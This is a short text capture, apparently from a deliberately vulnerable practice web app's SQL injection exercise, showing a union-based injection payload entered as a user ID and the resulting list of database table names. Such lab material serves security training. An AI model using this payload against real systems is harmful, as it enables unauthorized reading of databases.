 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select null, table_name from information_schema.tables#
First name: admin
Surname: admin
ID: 1' union select null, table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: 1' union select null, table_name from information_schema.tables#
First name:
Surname: COLLATIONS